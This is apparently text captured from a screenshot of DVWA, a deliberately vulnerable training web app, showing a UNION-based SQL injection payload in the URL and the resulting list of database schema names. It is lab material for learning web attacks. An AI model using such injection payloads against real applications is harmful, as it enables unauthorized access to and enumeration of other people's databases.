 Not secure 192.168.66.120/dvwa/vulnerabilities/sqli_blind/?id=1+UNION+SELECT+1%2Cschema_name+FROM+information_schema.schemata&Submit=Submit#
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection (Blind)
User ID:
Submit
ID: 1 UNION SELECT 1,schema_name FROM information_schema.schemata
First name: admin
Surname: admin
ID: 1 UNION SELECT 1,schema_name FROM information_schema.schemata
First name: 1
Surname: information_schema
ID: 1 UNION SELECT 1,schema_name FROM information_schema.schemata
First name: 1
Surname: dvwa
ID: 1 UNION SELECT 1,schema_name FROM information_schema.schemata
First name: 1
Surname: metasploit
ID: 1 UNION SELECT 1,schema_name FROM information_schema.schemata
First name: 1
Surname: mysql
ID: 1 UNION SELECT 1,schema_name FROM information_schema.schemata
First name: 1
Surname: owasp10
ID: 1 UNION SELECT 1,schema_name FROM information_schema.schemata
First name: 1
Surname: tikiwiki
ID: 1 UNION SELECT 1,schema_name FROM information_schema.schemata
First name: 1
Surname: tikiwiki195